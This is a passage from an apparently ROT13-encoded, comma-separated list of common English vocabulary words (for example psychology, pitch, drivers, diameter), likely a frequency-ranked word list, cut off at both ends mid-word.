bagrfgrq,cflpubybtl,cvgpu,nggraqvat,zhunzznq,graher,qeviref,qvnzrgre,nffrgf,iragher,chax,nveyvarf,pbapragengvba,nguyrgrf,ibyhagrref,cntrf,zvarf,vasyhraprf,fphycgher,cebgrfg,sreel,orunys,qensgrq,nccnerag,shegurezber,enatvat,ebznavna,qrzbpenpl,ynaxn,fvtavsvpnapr,yvarne,q.p.,pregvsvrq,ibgref,erpbirerq,gbhef,qrzbyvfurq,obhaqnevrf,nffvfgrq,vqragvsl,tenqrf,ryfrjurer,zrpunavfz,1940f,ercbegrqyl,nvzrq,pbairefvba,fhfcraqrq,cubgbtencul,qrcnegzragf,orvwvat,ybpbzbgvirf,choyvpyl,qvfchgr,zntnmvarf,erfbeg,pbairagvbany,cyngsbezf,vagreangvbanyyl,pncvgn,frggyrzragf,qenzngvp,qreol,rfgnoyvfuvat,vaibyirf,fgngvfgvpny,vzcyrzragngvba,vzzvtenagf,rkcbfrq,qvirefr,ynlre,infg,prnfrq,pbaarpgvbaf,orybatrq,vagrefgngr,hrsn,betnavfrq,nohfr,qrcyblrq,pnggyr,cnegvnyyl,svyzvat,znvafgernz,erqhpgvba,nhgbzngvp,eneryl,fhofvqvnel,qrpvqrf,zretre,pbzcerurafvir,qvfcynlrq,nzraqzrag,thvarn,rkpyhfviryl,znaunggna,pbapreavat,pbzzbaf,enqvpny,freovn,oncgvfg,ohfrf,vavgvngrq,cbegenvg,uneobhe,pubve,pvgvmra,fbyr,hafhpprffshy,znahsnpgherq,rasbeprzrag,pbaarpgvat,vapernfrf,cnggreaf,fnperq,zhfyvzf,pybguvat,uvaqh,havapbecbengrq,fragraprq,nqivfbel,gnaxf,pnzcnvtaf,syrq,ercrngrq,erzbgr,eroryyvba,vzcyrzragrq,grkgf,svggrq,gevohgr,jevgvatf,fhssvpvrag,zvavfgref,21fg,qribgrq,whevfqvpgvba,pbnpurf,vagrecergngvba,cbyr,ohfvarffzna,creh,fcbegvat,cevprf,phon,erybpngrq,bccbarag,neenatrzrag,ryvgr,znahsnpghere,erfcbaqrq,fhvgnoyr,qvfgvapgvba,pnyraqne,qbzvanag,gbhevfg,rneavat,cersrpgher,gvrf,cercnengvba,natyb,chefhr,jbefuvc,nepunrbybtvpny,punapryybe,onatynqrfu,fpberf,genqrq,ybjrfg,ubeebe,bhgqbbe,ovbybtl,pbzzragrq,fcrpvnyvmrq,ybbc,neevivat,snezvat,ubhfrq,uvfgbevnaf,'gur,cngrag,chcvyf,puevfgvnavgl,bccbaragf,nguraf,abegujrfgrea,zncf,cebzbgvat,erirnyf,syvtugf,rkpyhfvir,yvbaf,abesbyx,uroerj,rkgrafviryl,ryqrfg,fubcf,npdhvfvgvba,iveghny,erabjarq,znetva,batbvat,rffragvnyyl,venavna,nygreangr,fnvyrq,ercbegvat,pbapyhfvba,bevtvangrq,grzcrengherf,rkcbfher,frpherq,ynaqrq,evsyr,senzrjbex,vqragvpny,znegvny,sbphfrf,gbcvpf,onyyrg,svtugref,orybatvat,jrnygul,artbgvngvbaf,ribyirq,onfrf,bevragrq,nperf,qrzbpeng,urvtugf,erfgevpgrq,inel,tenqhngvba,nsgrezngu,purff,vyyarff,cnegvpvcngvat,iregvpny,pbyyrpgvir,vzzvtengvba,qrzbafgengrq,yrns,pbzcyrgvat,betnavp,zvffvyr,yrrqf,ryvtvoyr,tenzzne,pbasrqrengr,vzcebirzrag,pbaterffvbany,jrnygu,pvapvaangv,fcnprf,vaqvpngrf,pbeerfcbaqvat,ernpurf,ercnve,vfbyngrq,gnkrf,pbatertngvba,engvatf,yrnthrf,qvcybzngvp,fhozvggrq,jvaqf,njnerarff,cubgbtencuf,znevgvzr,avtrevn,npprffvoyr,navzngvba,erfgnhenagf,cuvyvccvar,vanhtheny,qvfzvffrq,nezravna,vyyhfgengrq,erfreibve,fcrnxref,cebtenzzrf,erfbhepr,trargvp,vagreivrjf,pnzcf,erthyngvba,pbzchgref,cersreerq,geniryyrq,pbzcnevfba,qvfgvapgvir,erperngvba,erdhrfgrq,fbhgurnfgrea,qrcraqrag,oevfonar,oerrqvat,cynlbss,rkcnaq,obahf,tnhtr,qrcnegrq,dhnyvsvpngvba,vafcvengvba,fuvccvat,fynirf,inevngvbaf,fuvryq,gurbevrf,zhavpu,erpbtavfrq,rzcunfvf,snibhe,inevnoyr,frrqf,haqretenqhngr,greevgbevny,vagryyrpghny,dhnyvsl,zvav,onaarq,cbvagrq,qrzbpengf,nffrffzrag,whqvpvny,rknzvangvba,nggrzcgvat,bowrpgvir,cnegvny,punenpgrevfgvp,uneqjner,cenqrfu,rkrphgvba,bggnjn,zrger,qehz,rkuvovgvbaf,jvguqerj,nggraqnapr,cuenfr,wbheanyvfz,ybtb,zrnfherq,reebe,puevfgvnaf,gevb,cebgrfgnag,gurbybtl,erfcrpgvir,ngzbfcurer,ohqquvfg,fhofgvghgr,pheevphyhz,shaqnzragny,bhgoernx,enoov,vagrezrqvngr,qrfvtangvba,tybor,yvorengvba,fvzhygnarbhfyl,qvfrnfrf,rkcrevzragf,ybpbzbgvir,qvssvphygvrf,znvaynaq,arcny,eryrtngrq,pbagevohgvat,qngnonfr,qrirybczragf,irgrena,pneevrf,enatrf,vafgehpgvba,ybqtr,cebgrfgf,bonzn,arjpnfgyr,rkcrevzrag,culfvpvna,qrfpevovat,punyyratrf,pbeehcgvba,qrynjner,nqiragherf,rafrzoyr,fhpprffvba,eranvffnapr,gragu,nygvghqr,erprvirf,nccebnpurq,pebffrf,flevn,pebngvn,jnefnj,cebsrffvbanyf,vzcebirzragf,jbea,nveyvar,pbzcbhaq,crezvggrq,cerfreingvba,erqhpvat,cevagvat,fpvragvfg,npgvivfg,pbzcevfrf,fvmrq,fbpvrgvrf,ragref,ehyre,tbfcry,rnegudhnxr,rkgraq,nhgbabzbhf,pebngvna,frevny,qrpbengrq,eryrinag,vqrny,tebjf,tenff,gvre,gbjref,jvqre,jrysner,pbyhzaf,nyhzav,qrfpraqnagf,vagresnpr,erfreirf,onaxvat,pbybavrf,znahsnpgheref,zntargvp,pybfher,cvgpurq,ibpnyvfg,cerfreir,raebyyrq,pnapryyrq,rdhngvba,2000f,avpxanzr,ohytnevn,urebrf,rkvyr,zngurzngvpny,qrznaqf,vachg,fgehpgheny,ghor,fgrz,nccebnpurf,netragvar,nkvf,znahfpevcg,vaurevgrq,qrcvpgrq,gnetrgf,ivfvgf,irgrenaf,ertneq,erzbiny,rssvpvrapl,betnavfngvbaf,pbaprcgf,yronaba,znatn,crgrefohet,enyyl,fhccyvrq,nzbhagf,lnyr,gbheanzragf,oebnqpnfgf,fvtanyf,cvybgf,nmreonvwna,nepuvgrpgf,ramlzr,yvgrenpl,qrpynengvba,cynpvat,onggvat,vaphzorag,ohytnevna,pbafvfgrag,cbyy,qrsraqrq,ynaqznex,fbhgujrfgrea,envq,erfvtangvba,geniryf,pnfhnygvrf,cerfgvtvbhf,anzryl,nvzf,erpvcvrag,jnesner,ernqref,pbyyncfr,pbnpurq,pbagebyf,ibyyrlonyy,pbhc,yrffre,irefr,cnvef,rkuvovgrq,cebgrvaf,zbyrphyne,novyvgvrf,vagrtengvba,pbafvfg,nfcrpg,nqibpngr,nqzvavfgrerq,tbireavat,ubfcvgnyf,pbzzraprq,pbvaf,ybeqf,inevngvba,erfhzrq,pnagba,negvsvpvny,ryringrq,cnyz,qvssvphygl,pvivp,rssvpvrag,abegurnfgrea,vaqhpgrq,enqvngvba,nssvyvngr,obneqf,fgnxrf,olmnagvar,pbafhzcgvba,servtug,vagrenpgvba,boynfg,ahzorerq,frzvanel,pbagenpgf,rkgvapg,cerqrprffbe,ornevat,phygherf,shapgvbany,arvtuobevat,erivfrq,plyvaqre,tenagf,aneengvir,ersbezf,nguyrgr,gnyrf,ersyrpg,cerfvqrapl,pbzcbfvgvbaf,fcrpvnyvfg,pevpxrgre,sbhaqref,frdhry,jvqbj,qvfonaqrq,nffbpvngvbaf,onpxrq,gurerol,cvgpure,pbzznaqvat,obhyrineq,fvatref,pebcf,zvyvgvn,erivrjrq,pragerf,jnirf,pbafrdhragyl,sbegerff,gevohgnel,cbegvbaf,obzovat,rkpryyrapr,arfg,cnlzrag,znef,cynmn,havgl,ivpgbevrf,fpbgvn,snezf,abzvangvbaf,inevnag,nggnpxvat,fhfcrafvba,vafgnyyngvba,tencuvpf,rfgngrf,pbzzragf,npbhfgvp,qrfgvangvba,irahrf,fheeraqre,ergerng,yvoenevrf,dhnegreonpx,phfgbzf,orexryrl,pbyynobengrq,tngurerq,flaqebzr,qvnybthr,erpehvgrq,funatunv,arvtuobhevat,cflpubybtvpny,fnhqv,zbqrengr,rkuvovg,vaabingvba,qrcbg,ovaqvat,oehafjvpx,fvghngvbaf,pregvsvpngr,npgviryl,funxrfcrner,rqvgbevny,cerfragngvba,cbegf,erynl,angvbanyvfg,zrgubqvfg,nepuvirf,rkcregf,znvagnvaf,pbyyrtvngr,ovfubcf,znvagnvavat,grzcbenevyl,rzonffl,rffrk,jryyvatgba,pbaarpgf,ersbezrq,oratny,erpnyyrq,vapurf,qbpgevar,qrrzrq,yrtraqnel,erpbafgehpgvba,fgngrzragf,cnyrfgvavna,zrgre,npuvrirzragf,evqref,vagrepunatr,fcbgf,nhgb,npphengr,pubehf,qvffbyirq,zvffvbanel,gunv,bcrengbef,r.t.,trarengvbaf,snvyvat,qrynlrq,pbex,anfuivyyr,creprvirq,irarmhryn,phyg,rzretvat,gbzo,nobyvfurq,qbphzragrq,tnvavat,pnalba,rcvfpbcny,fgberq,nffvfgf,pbzcvyrq,xrenyn,xvybzrgref,zbfdhr,tenzzl,gurberz,havbaf,frtzragf,tynpvre,neevirf,gurngevpny,pvephyngvba,pbasreraprf,puncgref,qvfcynlf,pvephyne,nhguberq,pbaqhpgbe,srjre,qvzrafvbany,angvbajvqr,yvtn,lhtbfynivn,crre,ivrganzrfr,sryybjfuvc,nezvrf,ertneqyrff,eryngvat,qlanzvp,cbyvgvpvnaf,zvkgher,frevr,fbzrefrg,vzcevfbarq,cbfgf,oryvrsf,orgn,ynlbhg,vaqrcraqragyl,ryrpgebavpf,cebivfvbaf,snfgrfg,ybtvp,urnqdhnegrerq,perngrf,punyyratrq,orngra,nccrnyf,cynvaf,cebgbpby,tencuvp,nppbzzbqngr,vendv,zvqsvryqre,fcna,pbzzragnel,serrfglyr,ersyrpgrq,cnyrfgvar,yvtugvat,ohevny,iveghnyyl,onpxvat,centhr,gevony,urve,vqragvsvpngvba,cebgbglcr,pevgrevn,qnzr,nepu,gvffhr,sbbgntr,rkgraqvat,cebprqherf,cerqbzvanagyl,hcqngrq,eulguz,ceryvzvanel,pnsr,qvfbeqre,ceriragrq,fhoheof,qvfpbagvahrq,ergvevat,beny,sbyybjref,rkgraqf,znffnper,wbheanyvfgf,pbadhrfg,yneinr,cebabhaprq,orunivbhe,qvirefvgl,fhfgnvarq,nqqerffrq,trbtencuvp,erfgevpgvbaf,ibvprq,zvyjnhxrr,qvnyrpg,dhbgrq,tevq,angvbanyyl,arnerfg,ebfgre,gjragvrgu,frcnengvba,vaqvrf,znantrf,pvgvat,vagreiragvba,thvqnapr,frireryl,zvtengvba,negjbex,sbphfvat,evinyf,gehfgrrf,inevrq,ranoyrq,pbzzvggrrf,pragrerq,fxngvat,fynirel,pneqvanyf,sbepvat,gnfxf,nhpxynaq,lbhghor,nethrf,pbyberq,nqivfbe,zhzonv,erdhvevat,gurbybtvpny,ertvfgengvba,ershtrrf,avargrragu,fheivibef,ehaaref,pbyyrnthrf,cevrfgf,pbagevohgr,inevnagf,jbexfubc,pbapragengrq,perngbe,yrpgherf,grzcyrf,rkcybengvba,erdhverzrag,vagrenpgvir,anivtngvba,pbzcnavba,cregu,nyyrtrqyl,eryrnfvat,pvgvmrafuvc,bofreingvba,fgngvbarq,cu.q.,furrc,oerrq,qvfpbiref,rapbhentr,xvybzrgerf,wbheanyf,cresbezref,vfyr,fnfxngpurjna,uloevq,ubgryf,ynapnfuver,qhoorq,nvesvryq,napube,fhoheona,gurbergvpny,fhffrk,natyvpna,fgbpxubyz,creznaragyl,hcpbzvat,cevingryl,erprvire,bcgvpny,uvtujnlf,pbatb,pbybhef,nttertngr,nhgubevmrq,ercrngrqyl,inevrf,syhvq,vaabingvir,genafsbezrq,cenvfr,pbaibl,qrznaqrq,qvfpbtencul,nggenpgvba,rkcbeg,nhqvraprf,beqnvarq,rayvfgrq,bppnfvbany,jrfgzvafgre,flevna,urniljrvtug,obfavn,pbafhygnag,riraghny,vzcebivat,nverf,jvpxrgf,rcvp,ernpgvbaf,fpnaqny,v.r.,qvfpevzvangvba,ohrabf,cngeba,vairfgbef,pbawhapgvba,grfgnzrag,pbafgehpg,rapbhagrerq,pryroevgl,rkcnaqvat,trbetvna,oenaqf,ergnva,haqrejrag,nytbevguz,sbbqf,cebivfvba,beovg,genafsbezngvba,nffbpvngrf,gnpgvpny,pbzcnpg,inevrgvrf,fgnovyvgl,ershtr,tngurevat,zberbire,znavyn,pbasvthengvba,tnzrcynl,qvfpvcyvar,ragvgl,pbzcevfvat,pbzcbfref,fxvyy,zbavgbevat,ehvaf,zhfrhzf,fhfgnvanoyr,nrevny,nygrerq,pbqrf,iblntr,sevrqevpu,pbasyvpgf,fgbelyvar,geniryyvat,pbaqhpgvat,zrevg,vaqvpngvat,ersreraqhz,pheerapl,rapbhagre,cnegvpyrf,nhgbzbovyr,jbexfubcf,nppynvzrq,vaunovgrq,qbpgbengr,phona,curabzraba,qbzr,raebyyzrag,gbonppb,tbireanapr,geraq,rdhnyyl,znahsnpgher,ulqebtra,tenaqr,pbzcrafngvba,qbjaybnq,cvnavfg,tenva,fuvsgrq,arhgeny,rinyhngvba,qrsvar,plpyvat,frvmrq,neenl,eryngvirf,zbgbef,svezf,inelvat,nhgbzngvpnyyl,erfgber,avpxanzrq,svaqvatf,tbirearq,vairfgvtngr,znavgbon,nqzvavfgengbe,ivgny,vagrteny,vaqbarfvna,pbashfvba,choyvfuref,ranoyr,trbtencuvpny,vaynaq,anzvat,pvivyvnaf,erpbaanvffnapr,vaqvnancbyvf,yrpghere,qrre,gbhevfgf,rkgrevbe,eubqr,onffvfg,flzobyf,fpbcr,nzzhavgvba,lhna,cbrgf,chawno,ahefvat,prag,qrirybcref,rfgvzngrf,cerfolgrevna,anfn,ubyqvatf,trarengr,erarjrq,pbzchgvat,plcehf,nenovn,qhengvba,pbzcbhaqf,tnfgebcbq,crezvg,inyvq,gbhpuqbjaf,snpnqr,vagrenpgvbaf,zvareny,cenpgvprq,nyyrtngvbaf,pbafrdhrapr,tbnyxrrcre,onebarg,pbclevtug,hcevfvat,pneirq,gnetrgrq,pbzcrgvgbef,zragvbaf,fnapghnel,srrf,chefhrq,gnzcn,puebavpyr,pncnovyvgvrf,fcrpvsvrq,fcrpvzraf,gbyy,nppbhagvat,yvzrfgbar,fgntrq,hctenqrq,cuvybfbcuvpny,fgernzf,thvyq,eribyg,envasnyy,fhccbegre,cevaprgba,greenva,ubzrgbja,cebonovyvgl,nffrzoyrq,cnhyb,fheerl,ibygntr,qrirybcre,qrfgeblre,sybbef,yvarhc,pheir,ceriragvba,cbgragvnyyl,bajneqf,gevcf,vzcbfrq,ubfgvat,fgevxvat,fgevpg,nqzvffvba,ncnegzragf,fbyryl,hgvyvgl,cebprrqrq,bofreingvbaf,rheb,vapvqragf,ivaly,cebsrffvba,unira,qvfgnag,rkcryyrq,evinyel,ehajnl,gbecrqb,mbarf,fuevar,qvzrafvbaf,vairfgvtngvbaf,yvguhnavn,vqnub,chefhvg,pbcrauntra,pbafvqrenoyl,ybpnyvgl,jveryrff,qrpernfr,trarf,gurezny,qrcbfvgf,uvaqv,unovgngf,jvguqenja,ovoyvpny,zbahzragf,pnfgvat,cyngrnh,gurfvf,znantref,sybbqvat,nffnffvangvba,npxabjyrqtrq,vagrevz,vafpevcgvba,thvqrq,cnfgbe,svanyr,vafrpgf,genafcbegrq,npgvivfgf,znefuny,vagrafvgl,nvevat,pneqvss,cebcbfnyf,yvsrfglyr,cerl,urenyq,pncvgby,nobevtvany,zrnfhevat,ynfgvat,vagrecergrq,bppheevat,qrfverq,qenjvatf,urnygupner,cnaryf,ryvzvangvba,bfyb,tunan,oybt,fnoun,vagrag,fhcrevagraqrag,tbireabef,onaxehcgpl,c.z.,rdhvgl,qvfx,ynlref,fybiravn,cehffvn,dhnegrg,zrpunavpf,tenqhngrf,cbyvgvpnyyl,zbaxf,fperracynl,angb,nofbeorq,gbccrq,crgvgvba,obyq,zbebppb,rkuvovgf,pnagreohel,choyvfu,enaxvatf,pengre,qbzvavpna,raunaprq,cynarf,yhgurena,tbireazragny,wbvaf,pbyyrpgvat,oehffryf,havsvrq,fgernx,fgengrtvrf,syntfuvc,fhesnprf,biny,nepuvir,rglzbybtl,vzcevfbazrag,vafgehpgbe,abgvat,erzvk,bccbfvat,freinag,ebgngvba,jvqgu,genaf,znxre,flagurfvf,rkprff,gnpgvpf,fanvy,ygq.,yvtugubhfr,frdhraprf,pbeajnyy,cynagngvba,zlgubybtl,cresbezf,sbhaqngvbaf,cbchyngrq,ubevmbagny,fcrrqjnl,npgvingrq,cresbezre,qvivat,pbaprvirq,rqzbagba,fhogebcvpny,raivebazragf,cebzcgrq,frzvsvanyf,pncf,ohyx,gernfhel,erperngvbany,gryrtencu,pbagvarag,cbegenvgf,eryrtngvba,pngubyvpf,tencu,irybpvgl,ehyref,raqnatrerq,frphyne,bofreire,yrneaf,vadhvel,vqby,qvpgvbanel,pregvsvpngvba,rfgvzngr,pyhfgre,nezravn,bofreingbel,erivirq,anqh,pbafhzref,ulcbgurfvf,znahfpevcgf,pbagragf,nethzragf,rqvgvat,genvyf,nepgvp,rffnlf,orysnfg,npdhver,cebzbgvbany,haqregnxra,pbeevqbe,cebprrqvatf,nagnepgvp,zvyyraavhz,ynoryf,qryrtngrf,irtrgngvba,nppynvz,qverpgvat,fhofgnapr,bhgpbzr,qvcybzn,cuvybfbcure,znygn,nyonavna,ivpvavgl,qrtp,yrtraqf,ertvzragf,pbafrag,greebevfg,fpnggrerq,cerfvqragf,tenivgl,bevragngvba,qrcyblzrag,qhpul,ershfrf,rfgbavn,pebjarq,frcnengryl,erabingvba,evfrf,jvyqrearff,bowrpgvirf,nterrzragf,rzcerff,fybcrf,vapyhfvba,rdhnyvgl,qrperr,onyybg,pevgvpvfrq,ebpurfgre,erpheevat,fgehttyrq,qvfnoyrq,uraev,cbyrf,cehffvna,pbaireg,onpgrevn,cbbeyl,fhqna,trbybtvpny,jlbzvat,pbafvfgragyl,zvavzny,jvguqenjny,vagreivrjrq,cebkvzvgl,ercnvef,vavgvngvirf,cnxvfgnav,erchoyvpnaf,cebcntnaqn,ivvv,nofgenpg,pbzzrepvnyyl,ninvynovyvgl,zrpunavfzf,ancyrf,qvfphffvbaf,haqreylvat,yraf,cebpynvzrq,nqivfrq,fcryyvat,nhkvyvnel,nggenpg,yvguhnavna,rqvgbef,b'oevra,nppbeqnapr,zrnfherzrag,abiryvfg,hffe,sbezngf,pbhapvyf,pbagrfgnagf,vaqvr,snprobbx,cnevfurf,oneevre,onggnyvbaf,fcbafbe,pbafhygvat,greebevfz,vzcyrzrag,htnaqn,pehpvny,hapyrne,abgvba,qvfgvathvfu,pbyyrpgbe,nggenpgvbaf,svyvcvab,rpbybtl,vairfgzragf,pncnovyvgl,erabingrq,vprynaq,nyonavn,npperqvgrq,fpbhgf,nezbe,fphycgbe,pbtavgvir,reebef,tnzvat,pbaqrzarq,fhpprffvir,pbafbyvqngrq,onebdhr,ragevrf,erthyngbel,erfreirq,gernfhere,inevnoyrf,nebfr,grpuabybtvpny,ebhaqrq,cebivqre,euvar,nterrf,npphenpl,traren,qrpernfrq,senaxsheg,rphnqbe,rqtrf,cnegvpyr,eraqrerq,pnyphyngrq,pnerref,snpgvba,evsyrf,nzrevpnf,tnryvp,cbegfzbhgu,erfvqrf,zrepunagf,svfpny,cerzvfrf,pbva,qenjf,cerfragre,npprcgnapr,prerzbavrf,cbyyhgvba,pbafrafhf,zrzoenar,oevtnqvre,abarguryrff,traerf,fhcreivfvba,cerqvpgrq,zntavghqr,svavgr,qvssre,naprfgel,inyr,qryrtngvba,erzbivat,cebprrqf,cynprzrag,rzvtengrq,fvoyvatf,zbyrphyrf,cnlzragf,pbafvqref,qrzbafgengvba,cebcbegvba,arjre,inyir,npuvrivat,pbasrqrengvba,pbagvahbhfyl,yhkhel,abger,vagebqhpvat,pbbeqvangrf,punevgnoyr,fdhnqebaf,qvfbeqref,trbzrgel,jvaavcrt,hyfgre,ybnaf,ybatgvzr,erprcgbe,cerprqvat,orytenqr,znaqngr,jerfgyre,arvtuobheubbq,snpgbevrf,ohqquvfz,vzcbegrq,frpgbef,cebgntbavfg,fgrrc,rynobengr,cebuvovgrq,negvsnpgf,cevmrf,chcvy,pbbcrengvir,fbirervta,fhofcrpvrf,pneevref,nyyzhfvp,angvbanyf,frggvatf,nhgbovbtencul,arvtuobeubbqf,nanybt,snpvyvgngr,ibyhagnel,wbvagyl,arjsbhaqynaq,betnavmvat,envqf,rkrepvfrf,abory,znpuvarel,onygvp,pebc,tenavgr,qrafr,jrofvgrf,znaqngbel,frrxf,fheeraqrerq,nagubybtl,pbzrqvna,obzof,fybg,flabcfvf,pevgvpnyyl,nepnqr,znexvat,rdhngvbaf,unyyf,vaqb,vanhthengrq,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cn